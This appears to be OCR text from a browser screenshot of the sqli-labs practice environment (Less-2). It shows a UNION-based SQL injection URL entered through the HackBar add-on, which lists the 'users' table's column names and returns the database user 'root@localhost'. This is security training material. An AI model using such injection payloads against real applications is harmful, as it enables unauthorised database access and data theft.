 192.168.225.132/sqli-labs/Less-2/?id=0 union select 1,(select group_concat(column_name) from information_schema.columns where table_nam
火狐官方站点 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=0 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),user()-- LIMIT 0,1
Your Login name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username
Your Password:root@localhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL
http://192.168.225.132/sqli-labs/Less-2/?id=0 union select 1,(select group_concat(column_name) from
information_schema.columns where table_name='users'),user()--+
Split URL
Execute